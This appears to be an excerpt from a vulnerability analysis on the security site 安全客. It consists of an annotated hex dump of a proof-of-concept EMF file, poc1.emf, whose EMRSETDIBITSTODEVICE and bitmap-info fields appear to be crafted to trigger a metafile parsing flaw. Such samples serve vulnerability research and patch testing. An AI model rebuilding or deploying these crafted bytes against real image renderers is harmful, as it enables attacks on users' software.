 poc1.emf
Edit As: Hex Run Script Run Template: EMF bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 01 00 00 00 6C 00 00 00 00 00 00 00 00 00 00 00 ....l...........
0010h: 0F 00 00 00 0F 00 00 00 00 00 00 00 00 00 00 00 ................
0020h: E8 03 00 00 E8 03 00 00 20 45 4D 46 00 00 01 00 è...è... EMF....
0030h: F8 00 00 00 03 00 00 00 01 00 00 00 00 00 00 00 ø...............
0040h: 00 00 00 00 00 00 00 00 40 06 00 00 84 03 00 00 ........@...„...
0050h: 34 02 00 00 3E 01 00 00 00 00 00 00 00 00 00 00 4...>...........
0060h: 00 00 00 00 DC 9C 08 00 3C D8 04 00 50 00 00 00 ....Üœ..<Ø..P...
0070h: 78 00 00 00 00 00 00 00 00 00 00 00 0F 00 00 00 x
Struct EMRSETDIBITSTODEVICE
0080h: 0F 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0090h: 00 00 00 00 01 00 00 00 01 00 00 00 4C 00 00 00 ............L...
00A0h: 28 00 00 00 74 00 00 00 04 00 00 00 00 00 00 00 (...t...........
00B0h: 00 00 00 00 10 00 00 00 28 00 00 00 10 00 00 00
Struct tagBITMAPINFO
00C0h: 10 00 00 00 01 00 18 00 00 00 00 00 04 00 00 00 ................
BITMAP
00D0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00E0h: 24 1C ED 00 0E 00 00 00 14 00 00 00 00 00 00 00 $.í.............
00F0h: 10 00 00 00 14 00 00 00 ........
安全客 ( bobao.360.cn )